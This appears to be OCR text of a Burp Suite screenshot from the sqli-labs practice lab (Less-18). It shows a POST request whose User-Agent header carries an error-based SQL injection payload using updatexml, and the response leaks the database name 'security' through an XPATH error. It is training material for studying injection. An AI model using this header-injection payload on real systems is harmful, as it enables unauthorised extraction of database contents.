 Send Cancel < > Target: htt
Request
Pretty Raw Hex \n
1 POST /sqli-labs/Less-18/ HTTP/1.1
2 Host: 192.168.225.132
3 User-Agent: 'and updatexml(1,concat(0x7e,(database())),0x7e),1)-- #
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 38
9 Origin: http://192.168.225.132
10 Connection: close
11 Referer: http://192.168.225.132/sqli-labs/Less-18/
12 Upgrade-Insecure-Requests: 1
13
14 uname=admin&passwd=admin&submit=Submit
Response
Pretty Raw Hex Render \n
Welcome Dhakkan
Username :
Password :
Submit
Your IP ADDRESS is: 192.168.225.1
Your User Agent is: 'and updatexml(1,concat(0x7e,(database())),0x7e),1)-- #
XPATH syntax error: '~security'
SUCCESSFULLY
LOGGED IN